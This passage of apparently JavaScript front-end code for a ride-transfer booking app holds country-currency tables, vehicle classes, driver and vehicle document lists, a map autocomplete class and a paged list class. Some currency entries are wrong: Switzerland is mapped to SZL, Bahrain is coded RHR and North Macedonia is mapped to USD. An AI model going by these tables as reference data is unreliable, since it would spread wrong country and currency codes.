    { code: '998', name: 'Uzbekistan', country: 'UZB', lang: 'uzb' }
];
var currencyCountries = [
    { country: 'AFG', currency: 'AFN' },
    { country: 'ÅLA', currency: 'EUR' },
    { country: 'ALB', currency: 'ALL' },
    { country: 'DZA', currency: 'DZD' },
    { country: 'ASM', currency: 'USD' },
    { country: 'AND', currency: 'EUR' },
    { country: 'AGO', currency: 'AOA' },
    { country: 'AIA', currency: 'XCD' },
    { country: 'ATG', currency: 'XCD' },
    { country: 'ARG', currency: 'ARS' },
    { country: 'ARM', currency: 'AMD' },
    { country: 'ABW', currency: 'AWG' },
    { country: 'AUS', currency: 'AUD' },
    { country: 'AUT', currency: 'EUR' },
    { country: 'AZE', currency: 'AZN' },
    { country: 'BHS', currency: 'BSD' },
    { country: 'RHR', currency: 'BHD' },
    { country: 'BGD', currency: 'BDT' },
    { country: 'BRB', currency: 'BBD' },
    { country: 'BLR', currency: 'BYN' },
    { country: 'BEL', currency: 'EUR' },
    { country: 'BLZ', currency: 'BZD' },
    { country: 'BEN', currency: 'XOF' },
    { country: 'BMU', currency: 'BMD' },
    { country: 'BTN', currency: 'INR' },
    { country: 'BOL', currency: 'BOV' },
    { country: 'BES', currency: 'USD' },
    { country: 'BIH', currency: 'BAM' },
    { country: 'BWA', currency: 'BWP' },
    { country: 'BVT', currency: 'NOK' },
    { country: 'BRA', currency: 'BRL' },
    { country: 'IOT', currency: 'USD' },
    { country: 'BRN', currency: 'BND' },
    { country: 'BGR', currency: 'BGN' },
    { country: 'BFA', currency: 'XOF' },
    { country: 'CPV', currency: 'CVE' },
    { country: 'KHM', currency: 'KHR' },
    { country: 'CMR', currency: 'XAF' },
    { country: 'CAN', currency: 'CAD' },
    { country: 'CYM', currency: 'KYD' },
    { country: 'CAF', currency: 'XAF' },
    { country: 'TCD', currency: 'XAF' },
    { country: 'CHL', currency: 'CLP' },
    { country: 'CHN', currency: 'CNY' },
    { country: 'CXR', currency: 'AUD' },
    { country: 'CCK', currency: 'AUD' },
    { country: 'COL', currency: 'COP' },
    { country: 'COM', currency: 'KMF' },
    { country: 'COG', currency: 'CDF' },
    { country: 'COK', currency: 'NZD' },
    { country: 'CRI', currency: 'CRC' },
    { country: 'CIV', currency: 'XOF' },
    { country: 'HRV', currency: 'HRK' },
    { country: 'CUB', currency: 'CUC' },
    { country: 'CUW', currency: 'ANG' },
    { country: 'CYP', currency: 'EUR' },
    { country: 'CZE', currency: 'CZK' },
    { country: 'DNK', currency: 'DKK' },
    { country: 'DJI', currency: 'DJF' },
    { country: 'DMA', currency: 'XCD' },
    { country: 'ECU', currency: 'USD' },
    { country: 'EGY', currency: 'EGP' },
    { country: 'SLV', currency: 'SVC' },
    { country: 'GNQ', currency: 'XAF' },
    { country: 'ERI', currency: 'ERN' },
    { country: 'EST', currency: 'EUR' },
    { country: 'ETH', currency: 'ETB' },
    { country: 'FLK', currency: 'FKP' },
    { country: 'FRO', currency: 'DKK' },
    { country: 'FJI', currency: 'FJD' },
    { country: 'FIN', currency: 'EUR' },
    { country: 'FRA', currency: 'EUR' },
    { country: 'GUF', currency: 'EUR' },
    { country: 'PYF', currency: 'XPF' },
    { country: 'ATF', currency: 'EUR' },
    { country: 'GAB', currency: 'XAF' },
    { country: 'GMB', currency: 'GMD' },
    { country: 'GEO', currency: 'GEL' },
    { country: 'DEU', currency: 'EUR' },
    { country: 'GHA', currency: 'GHS' },
    { country: 'GIB', currency: 'GIP' },
    { country: 'GRC', currency: 'EUR' },
    { country: 'GRL', currency: 'DKK' },
    { country: 'GRD', currency: 'XCD' },
    { country: 'GLP', currency: 'EUR' },
    { country: 'GUM', currency: 'USD' },
    { country: 'GTM', currency: 'GTQ' },
    { country: 'GGY', currency: 'GBP' },
    { country: 'GNB', currency: 'XOF' },
    { country: 'GUY', currency: 'GYD' },
    { country: 'HTI', currency: 'USD' },
    { country: 'HMD', currency: 'AUD' },
    { country: 'VAT', currency: 'EUR' },
    { country: 'HND', currency: 'HNL' },
    { country: 'HKG', currency: 'HKD' },
    { country: 'HUN', currency: 'HUF' },
    { country: 'ISL', currency: 'ISK' },
    { country: 'IND', currency: 'INR' },
    { country: 'IDN', currency: 'IDR' },
    { country: 'IRN', currency: 'IRR' },
    { country: 'IRQ', currency: 'IQD' },
    { country: 'IRL', currency: 'EUR' },
    { country: 'IMN', currency: 'GBP' },
    { country: 'ISR', currency: 'ILS' },
    { country: 'ITA', currency: 'EUR' },
    { country: 'JAM', currency: 'JMD' },
    { country: 'JPN', currency: 'JPY' },
    { country: 'JEY', currency: 'GBP' },
    { country: 'JOR', currency: 'JOD' },
    { country: 'KAZ', currency: 'KZT' },
    { country: 'KEN', currency: 'KES' },
    { country: 'KIR', currency: 'AUD' },
    { country: 'PRK', currency: 'KPW' },
    { country: 'KOR', currency: 'KRW' },
    { country: 'KWT', currency: 'KWD' },
    { country: 'KGZ', currency: 'KGS' },
    { country: 'LAO', currency: 'LAK' },
    { country: 'LVA', currency: 'EUR' },
    { country: 'LBN', currency: 'LBP' },
    { country: 'LSO', currency: 'LSL' },
    { country: 'LBR', currency: 'LRD' },
    { country: 'LBY', currency: 'LYD' },
    { country: 'LIE', currency: 'CHF' },
    { country: 'LTU', currency: 'EUR' },
    { country: 'LUX', currency: 'EUR' },
    { country: 'MAC', currency: 'MOP' },
    { country: 'MDG', currency: 'MGA' },
    { country: 'MWI', currency: 'MWK' },
    { country: 'MYS', currency: 'MYR' },
    { country: 'MDV', currency: 'MVR' },
    { country: 'MLI', currency: 'XOF' },
    { country: 'MLT', currency: 'EUR' },
    { country: 'MHL', currency: 'USD' },
    { country: 'MTQ', currency: 'EUR' },
    { country: 'MRT', currency: 'MRU' },
    { country: 'MUS', currency: 'MUR' },
    { country: 'MYT', currency: 'EUR' },
    { country: 'MEX', currency: 'MXN' },
    { country: 'FSM', currency: 'USD' },
    { country: 'MDA', currency: 'MDL' },
    { country: 'MCO', currency: 'EUR' },
    { country: 'MNG', currency: 'MNT' },
    { country: 'MNE', currency: 'EUR' },
    { country: 'MSR', currency: 'XCD' },
    { country: 'MAR', currency: 'MAD' },
    { country: 'MKD', currency: 'USD' },
    { country: 'MOZ', currency: 'MZN' },
    { country: 'MMR', currency: 'MMK' },
    { country: 'NAM', currency: 'NAD' },
    { country: 'NRU', currency: 'AUD' },
    { country: 'NPL', currency: 'NPR' },
    { country: 'NLD', currency: 'EUR' },
    { country: 'NCL', currency: 'XPF' },
    { country: 'NZL', currency: 'NZD' },
    { country: 'NIC', currency: 'NIO' },
    { country: 'NER', currency: 'XOF' },
    { country: 'NGA', currency: 'NGN' },
    { country: 'NIU', currency: 'NZD' },
    { country: 'NFK', currency: 'AUD' },
    { country: 'MNP', currency: 'USD' },
    { country: 'NOR', currency: 'NOK' },
    { country: 'OMN', currency: 'OMR' },
    { country: 'PAK', currency: 'PKR' },
    { country: 'PLW', currency: 'USD' },
    { country: 'PAN', currency: 'USD' },
    { country: 'PNG', currency: 'PGK' },
    { country: 'PRY', currency: 'PYG' },
    { country: 'PER', currency: 'PEN' },
    { country: 'PHL', currency: 'PHP' },
    { country: 'PCN', currency: 'NZD' },
    { country: 'POL', currency: 'PLN' },
    { country: 'PRT', currency: 'EUR' },
    { country: 'PRI', currency: 'USD' },
    { country: 'QAT', currency: 'QAR' },
    { country: 'REU', currency: 'EUR' },
    { country: 'ROU', currency: 'RON' },
    { country: 'RUS', currency: 'RUB' },
    { country: 'RWA', currency: 'RWF' },
    { country: 'BLM', currency: 'EUR' },
    { country: 'SHN', currency: 'SHP' },
    { country: 'KNA', currency: 'XCD' },
    { country: 'LCA', currency: 'XCD' },
    { country: 'MAF', currency: 'EUR' },
    { country: 'SPM', currency: 'EUR' },
    { country: 'VCT', currency: 'XCD' },
    { country: 'WSM', currency: 'WST' },
    { country: 'SMR', currency: 'EUR' },
    { country: 'STP', currency: 'STN' },
    { country: 'SAU', currency: 'SAR' },
    { country: 'SEN', currency: 'XOF' },
    { country: 'SRB', currency: 'RSD' },
    { country: 'SYC', currency: 'SCR' },
    { country: 'SLE', currency: 'SLL' },
    { country: 'SGP', currency: 'SGD' },
    { country: 'SXM', currency: 'ANG' },
    { country: 'SVK', currency: 'EUR' },
    { country: 'SVN', currency: 'EUR' },
    { country: 'SLB', currency: 'SBD' },
    { country: 'ZAF', currency: 'ZAR' },
    { country: 'SSD', currency: 'SSP' },
    { country: 'ESP', currency: 'EUR' },
    { country: 'LKA', currency: 'LKR' },
    { country: 'SDN', currency: 'SDG' },
    { country: 'SUR', currency: 'SRD' },
    { country: 'SJM', currency: 'NOK' },
    { country: 'CHE', currency: 'SZL' },
    { country: 'SWE', currency: 'SEK' },
    { country: 'SYR', currency: 'SYP' },
    { country: 'TWN', currency: 'TWD' },
    { country: 'TJK', currency: 'TJS' },
    { country: 'TZA', currency: 'TZS' },
    { country: 'THA', currency: 'THB' },
    { country: 'TLS', currency: 'USD' },
    { country: 'TGO', currency: 'XOF' },
    { country: 'TKL', currency: 'NZD' },
    { country: 'TON', currency: 'TOP' },
    { country: 'TTO', currency: 'TTD' },
    { country: 'TUN', currency: 'TND' },
    { country: 'TUR', currency: 'TRY' },
    { country: 'TKM', currency: 'TMT' },
    { country: 'TCA', currency: 'USD' },
    { country: 'TUV', currency: 'AUD' },
    { country: 'UGA', currency: 'UGX' },
    { country: 'UKR', currency: 'UAH' },
    { country: 'ARE', currency: 'AED' },
    { country: 'GBR', currency: 'GBP' },
    { country: 'UMI', currency: 'USD' },
    { country: 'USA', currency: 'USD' },
    { country: 'URY', currency: 'UYI' },
    { country: 'UZB', currency: 'UZS' },
    { country: 'VUT', currency: 'VUV' },
    { country: 'VEN', currency: 'VEF' },
    { country: 'VNM', currency: 'VND' },
    { country: 'VGB', currency: 'USD' },
    { country: 'VIR', currency: 'USD' },
    { country: 'WLF', currency: 'XPF' },
    { country: 'ESH', currency: 'MAD' },
    { country: 'XXK', currency: 'USD' },
    { country: 'YEM', currency: 'YER' },
    { country: 'ZMB', currency: 'ZMW' },
    { country: 'ZWE', currency: 'ZWL' }
]
var vehicleYearNums = [
    { year: 2010 },
    { year: 2011 },
    { year: 2012 },
    { year: 2013 },
    { year: 2014 },
    { year: 2015 },
    { year: 2016 },
    { year: 2017 },
    { year: 2018 },
    { year: 2019 },
    { year: 2020 },
    { year: 2021 }
]

var vehiclePgrNums = [
    { passengerNum: 1 },
    { passengerNum: 2 },
    { passengerNum: 3 },
    { passengerNum: 4 },
    { passengerNum: 5 },
    { passengerNum: 6 },
    { passengerNum: 7 },
    { passengerNum: 8 },
    { passengerNum: 9 },
    { passengerNum: 10 },
    { passengerNum: 11 },
    { passengerNum: 12 },
    { passengerNum: 13 },
    { passengerNum: 14 },
]
var vehicleLgeNums = [
    { luggageNum: 1 },
    { luggageNum: 2 },
    { luggageNum: 3 },
    { luggageNum: 4 },
    { luggageNum: 5 },
    { luggageNum: 6 },
    { luggageNum: 7 },
    { luggageNum: 8 },
    { luggageNum: 9 },
    { luggageNum: 10 },
    { luggageNum: 11 },
    { luggageNum: 12 },
    { luggageNum: 13 },
    { luggageNum: 14 },
]

function cellCountryCodeFromCellNumber(cellNumber) {
    let cellNumber1 = cellNumber.substring(1); // remove the +;
    let index = -1;
    for (var i = 0; i < cellCountryCodes.length; i++) {
        if (cellNumber1.startsWith(cellCountryCodes[i].code.replace('-', ''))) {
            index = i;
            if (cellNumber1[0] != '1' && cellNumber1.substring(0, 2) != '44') {
                break;
            }

            // US or UK
            if (cellCountryCodes[i].code.length > 2) { // one of those countries
                break;
            }
        }
    }

    if (index != -1) {
        return cellCountryCodes[index];
    }

    return '';
}

var apps = [{
    id: 2,
    name: "facebook"
}, {
    id: 5,
    name: "skype"
}, {
    id: 3,
    name: "淘宝"
}, {
    id: 1,
    name: "wechat"
}, {
    id: 4,
    name: "whatsapp"
}];

var vehicleClasses = [{
    id: 1,
    name: "Sedan",
    seq: 1,
    min: 1,
    max: 3,
    manufacturer: "Toyota",
    model: "Camry",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/sedan.png",
    image_class: "vehicle-img-0",
    zho: "舒适5座",
    eng: 'Sedan'
}, {
    id: 2,
    name: "Business Sedan",
    seq: 2,
    min: 1,
    max: 3,
    manufacturer: "Mercedes-Benz",
    model: "E-Class",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/businesssedan.png",
    image_class: "vehicle-img-1",
    zho: "商务5座",
    eng: 'Business Sedan'
}, {
    id: 3,
    name: "MPV-5",
    seq: 4,
    min: 1,
    max: 5,
    manufacturer: "Toyota",
    model: "Sienna",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/mpv5.png",
    image_class: "vehicle-img-2",
    zho: "标准7座",
    eng: 'Minivan'
}, {
    id: 4,
    name: "Business MPV-5",
    seq: 5,
    min: 1,
    max: 5,
    manufacturer: "Mercedes-Benz",
    model: "V-Class",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/businessmpv.png",
    image_class: "vehicle-img-3",
    zho: "商务7座",
    eng: 'Business Minivan'
}, {
    id: 5,
    name: "Minibus-8",
    seq: 6,
    min: 5,
    max: 8,
    manufacturer: "Toyota",
    model: "Hiace",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/minibus8.png",
    image_class: "vehicle-img-5",
    zho: "小巴8座",
    eng: 'Minibus-8'
}, {
    id: 6,
    name: "MPV-4",
    seq: 3,
    min: 1,
    max: 4,
    manufacturer: "Toyota",
    model: "Wish",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/mpv4.png",
    image_class: "vehicle-img-4",
    zho: "紧凑7座",
    eng: 'Compact Minivan'
}, {
    id: 9,
    name: "Minibus-10",
    seq: 7,
    min: 5,
    max: 10,
    manufacturer: "Toyota",
    model: "Hiace",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/minibus10.png",
    image_class: "vehicle-img-6",
    zho: "小巴-10座",
    eng: 'Minibus-10'
}, {
    id: 10,
    name: "Minibus-12",
    seq: 8,
    min: 5,
    max: 12,
    manufacturer: "Toyota",
    model: "Hiace",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/minibus12.png",
    image_class: "vehicle-img-7",
    zho: "小巴-12座",
    eng: 'Minibus-12'
}, {
    id: 11,
    name: "Minibus-14",
    seq: 9,
    min: 5,
    max: 14,
    manufacturer: "Toyota",
    model: "Hiace",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/minibus14.png",
    image_class: "vehicle-img-8",
    zho: "小巴-14座",
    eng: 'Minibus-14'
}, {
    id: 29,
    name: "16-seat Bus",
    seq: 21,
    min: 8,
    max: 16,
    manufacturer: "Ford",
    model: "E-450",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/bus-16.png",
    image_class: 'vehicle-img-9',
    zho: '巴士-16座',
    eng: '16-seat Bus'
}, {
    id: 30,
    name: "20-seat Bus",
    seq: 22,
    min: 10,
    max: 20,
    manufacturer: "Ford",
    model: "E-450",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/bus-20.png",
    image_class: 'vehicle-img-10',
    zho: '巴士-20座',
    eng: '20-seat Bus'
}, {
    id: 31,
    name: "23-seat Bus",
    seq: 23,
    min: 10,
    max: 23,
    manufacturer: "Ford",
    model: "F-550",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/bus-23.png",
    image_class: 'vehicle-img-11',
    zho: '巴士-23座',
    eng: '23-seat Bus'
}, {
    id: 32,
    name: "27-seat Bus",
    seq: 24,
    min: 12,
    max: 27,
    manufacturer: "Ford",
    model: "F-550",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/bus-27.png",
    image_class: 'vehicle-img-12',
    zho: '巴士-27座',
    eng: '27-seat Bus'
}, {
    id: 33,
    name: "36-seat Bus",
    seq: 25,
    min: 15,
    max: 36,
    manufacturer: "Ford",
    model: "F-650 or smilar",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/bus-36.png",
    image_class: 'vehicle-img-13',
    zho: '巴士-36座',
    eng: '36-seat Bus'
}, {
    id: 34,
    name: "44-seat Coach Bus",
    seq: 26,
    min: 18,
    max: 44,
    manufacturer: "Volvo",
    model: "Coach bus",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/bus-44.png",
    image_class: 'vehicle-img-14',
    zho: '大巴-44座',
    eng: '44-seat Coach Bus'
}, {
    id: 35,
    name: "55-seat Coach Bus",
    seq: 27,
    min: 18,
    max: 55,
    manufacturer: "Prevost",
    model: "Motorcoach or smilar",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/bus-55.png",
    image_class: 'vehicle-img-15',
    zho: '大巴-55座',
    eng: '55-seat Coach Bus'
}, {
    id: 99,
    name: "ISRAEL LEGO CAR",
    seq: 99,
    min: 1,
    max: 99,
    manufacturer: "Lego",
    model: "Israel",
    image_url: "https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/israel_lego_car.png",
    image_class: "vehicle-img-16",
    zho: "舒适5座",
    eng: 'Israel Lego Car'
}];

var driverDocuments = {
    // CHN: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: '驾驶执照', num: 2 }
    // ],
    // THA: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'ใบขับขี่', num: 1 }
    // ],
    // JPN: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: '運転免許証', num: 1 }
    // ],
    USA: [
        { name: 'head-shot', localizedName: 'Head Shot *', num: 1 },
        { name: 'driver-license', localizedName: 'Driver License *', num: 1 }
    ],
    // PHL: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'lisensiya sa pagmamaneho', num: 1 }
    // ],
    // MEX: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'Driver License', num: 1 }
    // ],
    // FRA: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'permis de conduire', num: 1 }
    // ],
    // UK: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'Driving license', num: 1 }
    // ],
    // HKG: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'Driver License', num: 1 }
    // ],
    // CAN: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'Driving license', num: 1 }
    // ],
    // MYS: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'Lesen memandu', num: 1 }
    // ],
    // ITA: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'Patente di guida', num: 1 }
    // ],
    // ESP: [
    //     { name: 'head-shot', localizedName: 'Head Shot', num: 1 },
    //     { name: 'driver-license', localizedName: 'licencia de conducir', num: 1 }
    // ]
}

var vehicleDocuments = {
    // CHN: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'vehicle-license', localizedName: '行驶证', num: 1 },
    //     { name: 'insurance', localizedName: '汽车保险', num: 1 }
    // ],
    // THA: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'insurance', localizedName: 'ประกันภัยรถยนต์', num: 1 }
    // ],
    // JPN: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'insurance', localizedName: '自動車保険', num: 1 }
    // ],
    USA: [
        { name: 'vehicle-photo', localizedName: 'Vehicle Photo *', num: 2 },
        { name: 'vehicle-registration', localizedName: 'Vehicle Registration', num: 1 },
        { name: 'insurance', localizedName: 'Insurance', num: 1 }
    ],
    // PHL: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'road-permits', localizedName: 'Pahintulot sa daan', num: 1 },
    //     { name: 'car-insurance', localizedName: 'seguro sa kotse', num: 1 }
    // ],
    // MEX: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'vehicle-license', localizedName: 'Vehicle License', num: 1 },
    //     { name: 'insurance', localizedName: 'Insurance', num: 1 }
    // ],
    // FRA: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'gray-card', localizedName: 'Carte grise', num: 1 },
    //     { name: 'insurance', localizedName: 'assurance voiture', num: 1 }
    // ],
    // UK: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'log-book', localizedName: 'Log book', num: 1 },
    //     { name: 'certificate-of-motor-insurance', localizedName: 'Certificate of motor insurance', num: 1 }
    // ],
    // HKG: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'vehicle-licence-plate', localizedName: 'Vehicle Licence Plate', num: 1 },
    //     { name: 'vehicle-insurance', localizedName: 'Vehicle Insurance', num: 1 }
    // ],
    // CAN: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'ownership', localizedName: 'Ownership', num: 1 },
    //     { name: 'car-insurance', localizedName: 'Car insurance', num: 1 }
    // ],
    // MYS: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'insurance', localizedName: 'Car Insurance', num: 1 }
    // ],
    // ITA: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'owner-card', localizedName: 'Carta del proprietario', num: 1 },
    //     { name: 'insurance', localizedName: 'Assicurazione auto', num: 1 }
    // ],
    // ESP: [
    //     { name: 'vehicle-photo', localizedName: 'Vehicle Photo', num: 2 },
    //     { name: 'insurance', localizedName: 'seguro de auto', num: 1 }
    // ]
}

//initial bound lat and lng is sfo's
var boundLat = 37.6213129;
var boundLng = -122.3789554;
var boundRadius = 200000;

class MapPlaceAutoComp extends TextAutoComp {
    constructor(elm, sel) {
        super(elm, {
            str: (prediction, selected) => {
                return [prediction.description];
            },
            sel: (prediction) => {
                if (sel) {
                    sel(prediction);
                }
            }
        });
        let it = this;
        it.items = [];
        it.filter = false;
        it.moreUp = false;
        it.moreDown = false;

        it.searchResults = [{
            search: '',
            result: {
                predictions: {
                    predictions: [
                        /*{
                                                description: ''
                                            }*/
                    ]
                }
            }
        }];
        it.sessionToken = '';
        it.lastMatchedNumber = 0;
        it.lastPredictedNumber = 0;

        elmOnChangingPostAdd(it.elm, () => {
            it.addrAutoCompEval(it.elm.value.trim());
        });

        it.elm.addEventListener('focus', () => {
            it.addrAutoCompEval(it.elm.value.trim());
        });
    }

    getMatchCnt(search) {
        let it = this;
        let matchCnt = 0;
        it.matches.forEach(item => {
            if (it.matchpp(it.fung.str(item), search)) {
                matchCnt++;
            }
        });
        return matchCnt;
    }

    addrAutoCompSetResult(search, result) {
        let it = this;
        let predictions = objValGetByKeys(result, 'predictions.predictions');
        it.sessionToken = objValGetByKeys(result, 'session_token');
        console.log('map place auto comp results', predictions, it.sessionToken);
        it.setItems(predictions);
        let newMatchedNumber = it.getMatchCnt(search);
        let newPredictedNumber = it.items.length;
        it.lastMatchedNumber = newMatchedNumber;
        it.lastPredictedNumber = newPredictedNumber;
    }

    addrAutoCompCall(searchResult) {
        let it = this;
        let url = api[stage].maps + '/places/auto-comp?input_text=' + searchResult.search;
        if (it.sessionToken) {
            url = url + '&session_token=' + it.sessionToken;
        }
        console.log('bound lat n lng', boundLat, boundLng);
        url += '&location=' + boundLat + ',' + boundLng;
        url += '&radius=' + boundRadius;

        rest.get('map place auto comp',
            url,
            result => {
                searchResult.result = result;
                it.addrAutoCompSetResult(searchResult.search, result);
            },
            error => {}
        );
    }

    addrAutoCompEval(search) {
        let it = this;
        let found = false;
        it.searchResults.forEach(searchResult => {
            if (searchResult.search == search) {
                found = true;
                if (!(searchResult.result)) {
                    // do nothing, it'll come back
                } else {
                    // have the result, use it, do not call server again
                    it.addrAutoCompSetResult(searchResult.search, searchResult.result);
                }
            }
        });
        if (found) {
            return;
        }
        let newMatchedNumber = it.getMatchCnt(search);

        let newPredictedNumber = it.items.length;

        if (it.lastMatchedNumber > 0 && it.lastPredictedNumber > 0 && it.lastPredictedNumber == newPredictedNumber && it.lastMatchedNumber == newMatchedNumber) {
            return;
        }

        let searchResult = {
            search: search,
            result: '' // no result, different from []
        };
        it.searchResults.push(searchResult);
        it.addrAutoCompCall(searchResult);
    }
}

class ListSqlPaged extends Container {
    constructor(id, rootElm, fung, params) {
        super(id);
        let it = this;
        it.rootElm = rootElm;
        it.id = id;
        it.fung = fung;
        if (!params) {
            params = {
                rowsPerPage: 20
            }
        }
        if (!params.fetchFactor) {
            params.fetchFactor = 1;
        }
        it.params = params;
        it.curPageNum = -1;
        it.pages = [];

        it.curPageSelectAllBtn = elmOfIdRel(it.id + '-cur-page-select-all-btn', it.rootElm);
        it.chartPagingBtnsBox = elmOfIdRel(it.id + '-paging-btns-box', it.rootElm.parentElement);
        it.chartNoResultNotify = elmOfIdRel(it.id + '-no-result-notify', it.rootElm.parentElement);

        console.log('list sql paged class id,root elm', it.id, it.rootElm);
        it.listRowAdd = new AddAnother(it.id + '-row', it.rootElm, {
            fill(i, elm, listRowData) {
                it.fung.rowFill(i, elm, listRowData);
            },
            pour(i, elm) {
                if (it.fung.rowPour) {
                    return it.fung.rowPour(i, elm);
                }
            }
        });

        it.nextBtn = elmOfIdRel(it.id + '-next-btn', it.rootElm);
        if (it.nextBtn) {
            it.nextBtn.onclick = function() {
                it.showPageByNum(it.curPageNum + 1);
            }
        }

        it.prevBtn = elmOfIdRel(it.id + '-prev-btn', it.rootElm);
        if (it.prevBtn) {
            it.prevBtn.onclick = function() {
                it.showPageByNum(it.curPageNum - 1);
            }
        }

        it.reset();
    }

    reset() {
        let it = this;

        it.curPageNum = -1;
        it.pages = [];
        it.listRowAdd.fill([]);

        it.prevBtn.classList.add('chart-page-btn-disable');
        it.nextBtn.classList.add('chart-page-btn-disable');
        if (it.chartPagingBtnsBox) {
            it.chartPagingBtnsBox.style.display = 'none';
        }
        if (it.chartNoResultNotify) {
            it.chartNoResultNotify.style.display = 'none';
        }
    }

    showPageByReq(i, req) {
        let it = this;
        req.rows_to_fetch = it.params.rowsPerPage * it.params.fetchFactor + 1;
        rest.post('list sql page ' + i,
            api[stage].sqlTemplatesRun + '?ses=' + signIn.getSes(),
            // api['upncoming'].sqlTemplatesRun + '?ses=' + signIn.getSes(),
            req,
            result => {
                if (!result.results || result.results.length == 0) {
                    if (it.chartPagingBtnsBox) {
                        it.chartPagingBtnsBox.style.display = 'none';
                    }
                    if (it.chartNoResultNotify) {
                        it.chartNoResultNotify.style.display = '';
                    }
                    it.pages.length = i;
                } else {
                    if (it.chartPagingBtnsBox) {
                        it.chartPagingBtnsBox.style.display = '';
                    }
                    if (it.chartNoResultNotify) {
                        it.chartNoResultNotify.style.display = 'none';
                    }

                    it.curPageNum = i;
                    if (it.pages.length < i + 1) {
                        it.pages.push({});
                    }
                    it.pages[i].req = JSON.parse(JSON.stringify(req));
                    if (result.results.length <= it.params.rowsPerPage) {
                        it.pages.length = i + 1;
                        it.nextBtn.classList.add('chart-page-btn-disable');
                    } else {
                        it.fung.prepNextPage(req, result.results[it.params.rowsPerPage], result.results[it.params.rowsPerPage - 1]);
                        if (it.pages.length < i + 2) {
                            it.pages.push({});
                        }
                        it.pages[i + 1].req = JSON.parse(JSON.stringify(req));
                        result.results.length = it.params.rowsPerPage;
                        it.nextBtn.classList.remove('chart-page-btn-disable');
                    }
                    if (it.params.keepRows) {
                        it.pages[i].rows = result.results;
                    }
                    console.log('list call result length', result.results.length, result);
                    if (result.results && (result.results.length > 0)) {
                        it.listRowAdd.fill(result.results);
                    } else if (result.pymts) {
                        it.listRowAdd.fill(result.pymts);
                    }

                    console.log('is over 1 page', i, result.results.length, it.params.rowsPerPage, it.nextBtn.classList.contains('chart-page-btn-disable'));
                    if (it.chartPagingBtnsBox) {
                        if ((!i) && (result.results.length <= it.params.rowsPerPage) && it.nextBtn.classList.contains('chart-page-btn-disable')) {
                            it.chartPagingBtnsBox.style.display = 'none';
                        }
                    }
                }
            },
            error => {}
        );
    }

    showPageByNum(i) {
        let it = this;
        // if (it.curPageSelectAllBtn) {
        //     it.curPageSelectAllBtn.checked = true;
        // }
        if (i >= 0 && i < it.pages.length) {
            if (it.pages[i].rows) {
                it.curPageNum = i;
                if (i == (it.pages.length - 1)) {
                    it.nextBtn.classList.add('chart-page-btn-disable');
                } else {
                    it.nextBtn.classList.remove('chart-page-btn-disable');
                }

                if (!i) {
                    it.prevBtn.classList.add('chart-page-btn-disable');
                } else {
                    it.prevBtn.classList.remove('chart-page-btn-disable');
                }

                it.listRowAdd.fill(it.pages[i].rows);
            } else {
                if (i > 0) {
                    it.prevBtn.classList.remove('chart-page-btn-disable');
                } else {
                    it.prevBtn.classList.add('chart-page-btn-disable');
                }

                it.showPageByReq(i, it.pages[i].req);
            }
        }
    }

    showPage(req) {
        let it = this;

        it.reset();
        it.showPageByReq(0, req);
    }
}

// loading modal
